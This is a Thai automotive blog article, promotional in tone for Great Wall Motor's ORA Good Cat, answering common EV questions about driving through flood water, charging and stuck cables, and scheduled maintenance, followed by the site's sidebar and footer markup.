<p>ด้วยความที่รถยนต์พลังงานทางเลือกใช้พลังงานจากไฟฟ้า และมีกลไกการทำงาน รวมถึงนวัตกรรมเทคโนโลยี ไม่เหมือนกับรถยนต์สันดาปทั่วไป หลายคนจึงกังวลว่าหากรถมีปัญหาหรือระบบต่างๆ ทำงานผิดปกติ ต้องหันหน้าไปพึ่งใครดี ซึ่งก็ขอบอกให้วางใจได้ว่าอู่รถยนต์หลายแห่งในปัจจุบันได้เตรียมความพร้อมด้วยการส่งช่างเทคนิคไปเรียนรู้เพิ่มเติมเกี่ยวกับระบบของรถอีวี หรือหากอยากได้ความมั่นใจยิ่งขึ้น ผู้ใช้ก็สามารถรายงานความเสียหายไปยังศูนย์บริการของค่ายรถยนต์ไฟฟ้าที่ซื้อมาได้เลย อย่าง เกรท วอลล์ มอเตอร์ ก็มี <a href="https://newretailwebsite.s3.ap-southeast-1.amazonaws.com/public/PDF/EXPLORE.pdf" target="_blank" rel="noreferrer noopener">ศูนย์บริการมาตรฐาน GWM Partner Store</a> ครอบคลุมในหลายพื้นที่ และพร้อมดูแลลูกค้าด้วยทีมงานที่เชี่ยวชาญ ผ่านการอบรมตามมาตรฐาน GWM นอกจากนี้ เกรท วอลล์ มอเตอร์ ยังมอบคู่มือการใช้งานมาพร้อมกับตัวรถ ซึ่งเผยเทคนิคการใช้รถยนต์ไฟฟ้า พร้อมอธิบายการใช้งานครบทุกฟังก์ชันในรถอย่างละเอียด เพื่อให้ผู้ขับขี่ทำความเข้าใจกับฟีเจอร์ต่างๆ ก่อนหรือขณะใช้งานจริง&nbsp;&nbsp;</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="900" height="601" src="https://www.missside.com/wp-content/uploads/2022/08/GWM_ORA-Good-Cat-in-the-rain.jpg" alt="" class="wp-image-26637" srcset="https://www.missside.com/wp-content/uploads/2022/08/GWM_ORA-Good-Cat-in-the-rain.jpg 900w, https://www.missside.com/wp-content/uploads/2022/08/GWM_ORA-Good-Cat-in-the-rain-300x200.jpg 300w, https://www.missside.com/wp-content/uploads/2022/08/GWM_ORA-Good-Cat-in-the-rain-768x513.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></figure>



<p><strong>ขับรถไฟฟ้าลุยน้ำได้หรือไม่ จะเกิดอันตรายอะไรมั้ย</strong>&nbsp;</p>



<p>ขับรถมามีเหตุที่รถต้องมาดับกลางถนนให้กับน้ำท่วม! ปัญหาที่พบเจอกันเป็นประจำช่วงหน้าฝนสำหรับรถยนต์สันดาปภายใน เนื่องจากรถยนต์สันดาปโดยทั่วไปจะมีระบบระบายอากาศหรือความร้อนที่เชื่อมต่อภายนอก ซึ่งเป็นช่องทางเสี่ยงทำให้น้ำสามารถเข้าสู่เครื่องยนต์ได้ในกรณีน้ำท่วมสูง ซึ่งแตกต่างจากระบบของรถยนต์ไฟฟ้า ที่ได้รับการออกแบบตัวรถให้มีระบบปิด สามารถป้องกันความเสี่ยงเมื่อเกิดน้ำท่วมได้ดีกว่า ทั้งตัวมอเตอร์ แบตเตอรี่ และระบบชาร์จไฟ ทำให้รถยนต์ไฟฟ้ามีความเสี่ยงจากเหตุการณ์น้ำท่วมได้ลดลง&nbsp;&nbsp;&nbsp;</p>



<p>ข้อควรพิจารณาก่อนขับรถลุยน้ำ คือการประเมินระดับน้ำให้สูงไม่เกิน 30 เซ็นติเมตร หรือประมาณฟุตบาทริมทาง หรือถ้าประมาณครึ่งล้อก็ยังพอลุยไหว แต่ถ้าน้ำท่วมสูงเลยขอบประตูรถเมื่อไหร่ไม่แนะนำให้ทำการขับขี่ต่อไป เพราะน้ำอาจเข้ามาในตัวรถจนทำให้ระบบต่างๆ ของตัวรถเสียหายหรือหยุดการทำงานได้ เนื่องจากทุกระบบของรถยนต์ไฟฟ้า จะใช้ไฟฟ้าเป็นพลังงานหลักในการทำงานและขับขี่ จึงควรระมัดระวังไม่ให้น้ำเข้าในตัวรถที่จะสามารถสร้างความเสียหายให้กับสายไฟและระบบต่างๆ ไม่ว่าจะเป็น ระบบแบตเตอรี่ ระบบมอเตอร์เกียร์ ระบบกล่องควบคุมเครื่องยนต์ ซึ่งถึงแม้ว่าระบบเหล่านี้จะมีการซีลกันน้ำไว้เป็นอย่างดีแล้วก็ตาม&nbsp;&nbsp;</p>



<p>ด้านแบตเตอรี่ที่เป็นส่วนประกอบสำคัญของรถยนต์ไฟฟ้านั้น จะมีการทดสอบ IP Rating (Ingress Protection) ซึ่งเป็นค่ามาตรฐานในการป้องกันของแข็งและของเหลวเล็ดลอดเข้าภายใน เพื่อไม่ให้เกิดการรั่วไหลของไฟฟ้าแรงสูงในกรณีที่รถจมอยู่ใต้น้ำ โดยค่ามาตรฐานสำหรับรถยนต์ไฟฟ้าโดยทั่วไปอยู่ที่ IP67 การันตีว่าสามารถป้องกันความเสียหายที่เกิดจากน้ำท่วมไม่เกิน 1 เมตรได้ ภายในเวลาไม่เกิน 30 นาที สำหรับ ORA Good Cat นั้นได้รับมาตรฐาน IP67 เช่นกัน โดยแบตเตอรี่สามารถกันน้ำจากการแช่น้ำความลึกไม่เกิน 1 เมตรได้สูงสุด 30 นาที และยังสามารถกันฝุ่นได้อย่างสมบูรณ์ ทั้งยังสามารถขับลุยน้ำได้ลึกถึง 40 เซ็นติเมตรอีกด้วย ดังนั้นผู้ขับขี่สามารถมั่นใจได้ว่าน้ำท่วมจะไม่สามารถก่อความเสียหายให้กับแบตเตอรี่ของตัวรถได้ อย่างไรก็ตาม ยังคงมีความเสี่ยงจากการรั่วซึมของน้ำเข้าไปในส่วนประกอบของแบตเตอรี่ได้ โดยเฉพาะในน้ำเค็มซึ่งมีความสามารถกัดกร่อนตามธรรมชาติ อาจทำให้เป็นอันตรายต่อแบตเตอรี่ลิเธียม ดังนั้นการหลีกเลี่ยงการนำรถไปลุยน้ำในระดับสูงในระยะเวลายาวนานน่าจะเป็นการป้องกันที่ดีที่สุด&nbsp;&nbsp;</p>



<p>สำหรับการดูแลรถภายหลังจากลุยน้ำท่วมมา ควรแตะเบรกซ้ำๆ เพื่อไล่น้ำออกจากผ้าเบรกซัก 5-10 นาทีหรือในกรณีที่น้ำเข้าในตัวรถ ให้นำรถไปตากแดด เปิดกระโปรงรถ และเปิดประตูไว้เพื่อไล่ความชื้นออกจากรถให้เร็วขึ้น หากไม่มั่นใจ แนะนำให้นำรถเข้าศูนย์บริการเพื่อตรวจเช็คทุกระบบดูอีกครั้งเพื่อความอุ่นใจในการขับขี่&nbsp;&nbsp;</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="900" height="601" src="https://www.missside.com/wp-content/uploads/2022/08/GWM_ORA-Good-Cat-GT.jpg" alt="" class="wp-image-26635" srcset="https://www.missside.com/wp-content/uploads/2022/08/GWM_ORA-Good-Cat-GT.jpg 900w, https://www.missside.com/wp-content/uploads/2022/08/GWM_ORA-Good-Cat-GT-300x200.jpg 300w, https://www.missside.com/wp-content/uploads/2022/08/GWM_ORA-Good-Cat-GT-768x513.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></figure>



<p><strong>ชาร์จรถไฟฟ้าที่สถานีชาร์จแล้วไฟไม่เข้า หรือดึงสายชาร์จไม่ออก ต้องทำอย่างไร</strong>&nbsp;</p>



<p>ในช่วงแรกๆ ของผู้ที่หันมาใช้งานรถไฟฟ้าจะมีความสับสนอยู่พอสมควรกับวิธีการชาร์จไฟ และตำแหน่งของพอร์ตชาร์จ ซึ่งผู้ขับขี่จะเริ่มคุ้นชินไปเองหลังจากใช้งานรถไปสักพัก แต่หากอยู่ดีๆ แล้วกลับชาร์จไฟไม่เข้านั้นอาจเป็นเพราะการเสียบหัวชาร์จที่ไม่สนิท ซึ่งแก้ไขง่ายๆ เพียงปลดล็อครถแล้วเสียบหัวชาร์จกลับเข้าไปใหม่ให้แน่นและสนิท จากนั้นกดล็อครถ ต่อด้วยกด Recharge ในแอปพลิเคชันถือเป็นการจบขั้นตอน&nbsp;&nbsp;</p>



<p>ส่วนการถอดสายชาร์จออกจากพอร์ตชาร์จนั้น ในรถหลายรุ่นจำเป็นต้องปลดล็อคประตูรถก่อน ขณะที่บางรุ่นต้องกดปลคล็อคพอร์ตชาร์จด้วย เช่น ORA Good Cat จะไม่มีปุ่มกดปลคล็อคพอร์ตชาร์จ เราต้องปลดล็อครถยนต์ก่อนจากนั้นค่อยดึงออก ส่วนสาเหตุที่ไม่สามารถถอดหัวชาร์จออกจากตัวรถได้ อาจเกิดจากกระบวนการสื่อสารระหว่างตัวรถกับเครื่องชาร์จไม่ถูกต้องตามมาตรฐานของตัวรถ เช่น หยุดชาร์จเองก่อนหมดเวลา ดังนั้นแนะนำให้ล็อค &#8211; ปลดล็อค 3 รอบ เป็นการตัดระบบไฟฟ้าของรถ ก็จะสามารถถอดหัวชาร์จออกได้ แต่ถ้าหากยังไม่สามารถถอดได้ ให้ทำการตัดไฟฝั่งเครื่องชาร์จโดยการกดปุ่ม Emergency หรือ Off Breaker main ก็จะสามารถถอดหัวชาร์จออกได้ ทั้งนี้หากทำตามขั้นต้นแล้วยังไม่สามารถถอดหัวชาร์จออกจากตัวรถได้ ให้โทรติดต่อ Call Center ของผู้ให้บริการสถานีชาร์จรถยนต์ไฟฟ้าเพื่อดำเนินการแก้ไขในทางเทคนิคต่อไป&nbsp;</p>



<p>ข้อควรรู้ระหว่างการชาร์จ หากผู้ขับขี่ต้องการหยุดชาร์จ สำหรับการชาร์จที่ตู้สาธารณะนั้นจำเป็นต้องสั่งการหยุดชาร์จที่ตัวแอปพลิเคชันก่อนเพื่อให้ระบบของรถและตู้ชาร์จเชื่อมต่อเข้าขั้นตอนการสั่งหยุดจ่ายไฟ ขณะที่การชาร์จที่บ้านนั้นสามารถหยุดชาร์จได้ทันที&nbsp;</p>



<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="900" height="603" src="https://www.missside.com/wp-content/uploads/2022/08/GWM_Technician.jpg" alt="" class="wp-image-26639" srcset="https://www.missside.com/wp-content/uploads/2022/08/GWM_Technician.jpg 900w, https://www.missside.com/wp-content/uploads/2022/08/GWM_Technician-300x201.jpg 300w, https://www.missside.com/wp-content/uploads/2022/08/GWM_Technician-768x515.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></figure>



<p><strong>รถไฟฟ้าต้องดูแลรักษาอะไรบ้าง ต้องเช็กระยะเหมือนรถยนต์ทั่วไปหรือไม่</strong>&nbsp;</p>



<p>แม้รถยนต์ไฟฟ้าอาจจะไม่ต้องการการดูแลที่ยิบย่อยเท่ากับรถยนต์เครื่องสันดาป และมีชิ้นส่วนและอุปกรณ์ที่น้อยกว่ารถยนต์แบบทั่วไปหลายเท่า การเช็กระยะถือเป็นสิ่งที่ผู้ใช้งานทุกท่านยังต้องให้ความสำคัญ การเช็กระยะให้ตรงตามรอบจะช่วยยืดอายุการใช้งานรถยนต์ไฟฟ้าได้นานขึ้นและเพื่อการขับขี่ที่ไร้กังวล ซึ่งศูนย์บริการจะทำตรวจสอบการใช้งานและความผิดปกติที่อาจเกิดขึ้นได้กับมอเตอร์ แบตเตอรี่ ระบบชาร์จไฟ ระบบระบายความร้อน หม้อน้ำ เกียร์ ระบบส่องสว่าง และยางรถยนต์ ซึ่งโดยส่วนใหญ่รถยนต์ไฟฟ้ามีกำหนดเข้ารับบริการเช็กระยะกับศูนย์บริการทุกๆ 12 เดือน หรือ 15,000 กิโลเมตร (แล้วแต่อย่างใดอย่างหนึ่งถึงก่อน) อย่างไรก็ตาม สำหรับรถยนต์ไฟฟ้า ORA Good Cat ของ เกรท วอลล์ มอเตอร์ มีแพ็คเกจบำรุงรักษาตามระยะทางฟรี 5 ปี หรือ 75,000 กิโลเมตร ซึ่งครอบคลุมทั้งค่าแรงและอะไหล่สิ้นเปลือง (สำหรับลูกค้า Premiere Deal จะไม่ครอบคลุมแบตเตอรี่ 12 โวลต์ ใบปัดน้ำฝน ผ้าเบรก) โดยลูกค้าสามารถใช้รถได้อย่างอุ่นใจและไร้กังวลในทุกการขับขี่&nbsp;&nbsp;</p>



<p>นอกจากนี้ เกรท วอลล์ มอเตอร์ ยังมีบริการ <strong>Mobile Service</strong>* บริการเช็กระยะตามตารางบำรุงรักษานอกสถานที่ ด้วยรถยนต์เคลื่อนที่มาพร้อมอุปกรณ์ครบครันและทีมผู้เชี่ยวชาญเพื่ออำนวยความสะดวกสบายให้กับลูกค้า รวมถึง <strong>Pick Up And Delivery On Demand </strong>บริการรับรถเพื่อเข้าบำรุงรักษาตามระยะทางที่ศูนย์บริการมาตรฐาน GWM และส่งมอบรถยนต์คืน ณ สถานที่นัดหมาย หลังบริการเสร็จสิ้น เพียงแค่ทำการนัดหมาย 2 วันล่วงหน้าได้ที่แอปพลิเคชัน GWM หรือ Partner Store ที่ครอบคลุมในหลายพื้นที่ หรือผ่านช่องทาง GWM Contact Centre โทร 02-668-8888&nbsp;&nbsp;</p>
                        </div>
                           

        			</div><!-- /single post -->
                <div class="share_post mbf introfx clearfix">
	<ul>			
		<li><a href="//twitter.com/share" class="twitter-share-button" data-url="https://www.missside.com/%e0%b8%84%e0%b8%b3%e0%b8%96%e0%b8%b2%e0%b8%a1%e0%b8%84%e0%b8%b2%e0%b9%83%e0%b8%88%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%99/" data-text="คำถามคาใจและเรื่องราวน่ารู้เกี่ยวกับรถยนต์ไฟฟ้า" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
		<li><iframe src="//www.facebook.com/plugins/like.php?href=https://www.missside.com/%e0%b8%84%e0%b8%b3%e0%b8%96%e0%b8%b2%e0%b8%a1%e0%b8%84%e0%b8%b2%e0%b9%83%e0%b8%88%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%99/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowTransparency="true"></iframe></li>
		<li><div class="g-plusone" data-size="medium" data-href="https://www.missside.com/%e0%b8%84%e0%b8%b3%e0%b8%96%e0%b8%b2%e0%b8%a1%e0%b8%84%e0%b8%b2%e0%b9%83%e0%b8%88%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%99/"></div>
			<script type='text/javascript'>
			  (function() {
				var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
				po.src = '//apis.google.com/js/plusone.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
			  })();
			</script>
		</li>
		<li><script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script><a href="//pinterest.com/pin/create/button/?url=https://www.missside.com/%e0%b8%84%e0%b8%b3%e0%b8%96%e0%b8%b2%e0%b8%a1%e0%b8%84%e0%b8%b2%e0%b9%83%e0%b8%88%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%99/" class="pin-it-button" count-layout="horizontal"><img border="0" src="//assets.pinterest.com/images/PinExt.png" title="Pin It" /></a></li>
	</ul>
</div> <!-- /share * -->            <div class="posts_links mbf clearfix">
                <div class="next-post grid_6 lefter relative"><a href="https://www.missside.com/%e0%b9%82%e0%b8%95%e0%b9%82%e0%b8%a2%e0%b8%95%e0%b9%89%e0%b8%b2%e0%b8%96%e0%b8%99%e0%b8%99%e0%b8%aa%e0%b8%b5%e0%b8%82%e0%b8%b2%e0%b8%a7-%e0%b8%a3%e0%b9%88%e0%b8%a7%e0%b8%a1%e0%b8%81%e0%b8%b1%e0%b8%9a/" rel="prev"><i class="icon-chevron-left"></i><small>Previous:</small> <span>โตโยต้าถนนสีขาว ร่วมกับ มูลนิธิศูนย์ข้อมูลจราจรอัจฉริยะไทย (iTIC) และองค์กรพันธมิตร</span></a></div>
                <div class="prev-post grid_6 righter tar relative"><a href="https://www.missside.com/%e0%b9%81%e0%b8%9f%e0%b8%99%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%a7%e0%b8%ab%e0%b9%89%e0%b8%b2%e0%b8%a1%e0%b8%9e%e0%b8%a5%e0%b8%b2%e0%b8%94-%e0%b8%90/" rel="next"><i class="icon-chevron-right"></i><small>Next:</small> <span>แฟนความเร็วห้ามพลาด!! “ฐิติพงศ์-นครินทร์”</span></a></div>
            </div><!-- /posts links -->   
            
    <div class="related_posts mbf clearfix">
        <div class="title">
            <h4>Related Posts</h4>
        </div>

        <div class="carousel_related">
      								            <div class="item hover-shadow">
		            <a href="https://www.missside.com/%e0%b9%84%e0%b8%97%e0%b8%a2%e0%b8%ae%e0%b8%ad%e0%b8%99%e0%b8%94%e0%b9%89%e0%b8%b2-%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b2%e0%b8%a8%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b3/">
			            <img class="toptip" src="https://www.missside.com/wp-content/uploads/2024/10/First-Thai-Rider-MotoGP-4-382x272.jpg" alt="&#8220;ไทยฮอนด้า&#8221; ประกาศความสำเร็จระดับโลก! สานฝันความภูมิใจของคนไทย" title="&#8220;ไทยฮอนด้า&#8221; ประกาศความสำเร็จระดับโลก! สานฝันความภูมิใจของคนไทย">
		            </a>
		            </div>
	            									            <div class="item hover-shadow">
		            <a href="https://www.missside.com/%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%9a%e0%b8%b4%e0%b8%94%e0%b8%ae%e0%b8%ad%e0%b8%99%e0%b8%94%e0%b9%89%e0%b8%b2-%e0%b8%9f%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a1%e0%b9%80%e0%b8%a2%e0%b8%b5/">
			            <img class="toptip" src="https://www.missside.com/wp-content/uploads/2024/10/นักบิดฮอนด้า-ฟอร์มเยี่ยม-วันแรก-โมโตจีพี-ประเทศไทย-04-382x272.jpg" alt="“นักบิดฮอนด้า” ฟอร์มเยี่ยม! วันแรก โมโตจีพี ประเทศไทย" title="“นักบิดฮอนด้า” ฟอร์มเยี่ยม! วันแรก โมโตจีพี ประเทศไทย">
		            </a>
		            </div>
	            									            <div class="item hover-shadow">
		            <a href="https://www.missside.com/%e0%b8%81%e0%b9%89%e0%b8%ad%e0%b8%87-%e0%b8%aa%e0%b8%a1%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b8%a2%e0%b8%a3%e0%b8%95%e0%b8%b4-%e0%b8%9d%e0%b8%b7%e0%b8%99%e0%b9%80%e0%b8%88%e0%b9%87%e0%b8%9a/">
			            <img class="toptip" src="https://www.missside.com/wp-content/uploads/2024/10/FP-Moto2-สนาม18-5-382x272.jpg" alt="“ก้อง-สมเกียรติ” ฝืนเจ็บรั้งท็อป 8 ซ้อมแรก โ" title="“ก้อง-สมเกียรติ” ฝืนเจ็บรั้งท็อป 8 ซ้อมแรก โ">
		            </a>
		            </div>
	            									            <div class="item hover-shadow">
		            <a href="https://www.missside.com/ptrs-%e0%b8%88%e0%b8%b1%e0%b8%9a%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b8%a1%e0%b8%b4%e0%b8%95%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b9%82%e0%b8%99%e0%b8%aa%e0%b8%95%e0%b8%a3/">
			            <img class="toptip" src="https://www.missside.com/wp-content/uploads/2024/10/MN-25-1_0-382x272.jpg" alt="PTRS จับมือพันธมิตรโมโนสตรีมมิ่งถ่ายทอดสดการแข่งรถสุดยิ่งใหญ่ “พีทีสงขลากรังด์ปรีซ์”" title="PTRS จับมือพันธมิตรโมโนสตรีมมิ่งถ่ายทอดสดการแข่งรถสุดยิ่งใหญ่ “พีทีสงขลากรังด์ปรีซ์”">
		            </a>
		            </div>
	            									            <div class="item hover-shadow">
		            <a href="https://www.missside.com/toyota-gazoo-racing-thailand-2024-%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%a4%e0%b8%94%e0%b8%b9%e0%b8%81%e0%b8%b2%e0%b8%a5%e0%b9%81%e0%b8%82%e0%b9%88%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%99%e0%b8%aa/">
			            <img class="toptip" src="https://www.missside.com/wp-content/uploads/2024/07/DSC1542-Large-382x272.jpg" alt="Toyota Gazoo Racing Thailand 2024 เปิดฤดูกาลแข่งขันสุดร้อนแรง" title="Toyota Gazoo Racing Thailand 2024 เปิดฤดูกาลแข่งขันสุดร้อนแรง">
		            </a>
		            </div>
	            									            <div class="item hover-shadow">
		            <a href="https://www.missside.com/%e0%b8%81%e0%b9%89%e0%b8%ad%e0%b8%87-%e0%b8%aa%e0%b8%a1%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b8%a2%e0%b8%a3%e0%b8%95%e0%b8%b4-%e0%b8%a2%e0%b8%81%e0%b8%a3%e0%b8%b0%e0%b8%94%e0%b8%b1%e0%b8%9a-%e0%b8%82/">
			            <img class="toptip" src="https://www.missside.com/wp-content/uploads/2025/04/Race-MotoGP-สนาม-3-03-382x272.jpg" alt="&#8220;ก้อง-สมเกียรติ&#8221; ยกระดับ ขยับเข้าใกล้แต้มแรกจากเรซสุดหิน" title="&#8220;ก้อง-สมเกียรติ&#8221; ยกระดับ ขยับเข้าใกล้แต้มแรกจากเรซสุดหิน">
		            </a>
		            </div>
	            			
        </div>
    </div><!-- /related -->


             		
              </div><!-- end posts -->
                    </div><!-- end grid9 -->
        
                    <div class="grid_3 omega sidebar sidebar_a">
                <div id="ht_video-5" class="ht_video widget">
<div class="title"><h4>สาวเรืองรถ</h4></div><div class="video-container"><iframe title="New Toyota bZ4X ปี2025 นำเข้าจากญี่ปุ่น" width="1170" height="658" src="https://www.youtube.com/embed/KUAeqsr70-I?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div></div>
<div id="ht_video-2" class="ht_video widget">
<div class="title"><h4>Motor Running</h4></div><div class="video-container"><iframe title="Motor Running 010568" width="1170" height="658" src="https://www.youtube.com/embed/69029aT_biw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div></div>
<div id="ht_wide_ads-5" class="ht_wide_ads widget"><div class="title"><h4>Advertisement</h4></div><div class="ads-banner clearfix"><div class="mbt"><a href="#"><img src="https://www.missside.com/wp-content/uploads/2025/08/BIG2025-Banner1200x1200.jpg"  alt="" /></a></div><a href="https://www.mazda.co.th/forms/registration-for-special-updates/"><img src="https://www.missside.com/wp-content/uploads/2025/08/messageImage_1756283778713.jpg"  alt="" /></a></div></div><div id="block-3" class="widget_block widget_media_image widget">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="300" height="280" src="https://www.missside.com/wp-content/uploads/2023/12/Honda-HOME.jpg" alt="" class="wp-image-43700"/></figure>
</div><div id="calendar-5" class="widget_calendar widget"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>October 2025</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td>
	</tr>
	<tr>
		<td><a href="https://www.missside.com/2025/10/06/" aria-label="Posts published on October 6, 2025">6</a></td><td><a href="https://www.missside.com/2025/10/07/" aria-label="Posts published on October 7, 2025">7</a></td><td>8</td><td><a href="https://www.missside.com/2025/10/09/" aria-label="Posts published on October 9, 2025">9</a></td><td><a href="https://www.missside.com/2025/10/10/" aria-label="Posts published on October 10, 2025">10</a></td><td>11</td><td>12</td>
	</tr>
	<tr>
		<td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td>
	</tr>
	<tr>
		<td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td>
	</tr>
	<tr>
		<td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.missside.com/2025/09/">&laquo; Sep</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>            </div><!-- /grid3 sidebar A -->     
           

    </div><!-- /row -->
</div><!-- /end page content -->                
	
	<footer id="footer">
				<div class="row clearfix">
							<div class="grid_3">
					<div id="ht_wide_ads-6" class="ht_wide_ads widget"><div class="title"><h4>Advertisement</h4></div><div class="ads-banner clearfix"><a href="#"><img src="https://www.missside.com/wp-content/uploads/2020/02/LOGO-ISUZU-Red-White.jpg"  alt="" /></a></div></div><div id="categories-3" class="widget_categories widget"><div class="title"><h4>Hot News</h4></div>
			<ul>
					<li class="cat-item cat-item-10"><a href="https://www.missside.com/category/event/%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%81%e0%b8%aa%e0%b8%94%e0%b8%87%e0%b8%a3%e0%b8%96%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c-%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a2%e0%b8%b2/">Auto Show</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.missside.com/category/ev-zone/">EV ZONE</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.missside.com/category/how-to/">HOW-TO</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.missside.com/category/%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%82%e0%b9%88%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%99/">Motorsport</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.missside.com/category/new-cars/">New cars</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.missside.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.missside.com/category/promotion/">Promotion</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.missside.com/category/test-car/">Test Drive</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.missside.com/category/%e0%b9%80%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a3%e0%b8%b2%e0%b8%a7%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%82%e0%b9%88%e0%b8%87%e0%b8%82%e0%b8%b1%e0%b8%99/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b9%80%e0%b8%81%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96%e0%b8%a2%e0%b8%99%e0%b8%95%e0%b9%8c/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%88%e0%b8%a3%e0%b8%b2%e0%b8%88%e0%b8%a3%e0%b8%84%e0%b8%a7%e0%b8%a3%e0%b8%a3%e0%b8%b9%e0%b9%89/">กฎหมายจราจรควรรู้</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.missside.com/category/event/">กิจกรรม</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.missside.com/category/%e0%b8%82%e0%b8%b1%e0%b8%9a%e0%b8%a3%e0%b8%96%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/">ขับรถเที่ยว</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.missside.com/category/news/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b9%83%e0%b8%99%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b9%80%e0%b8%97%e0%b8%a8/">ข่าวในประเทศ</a>
</li>
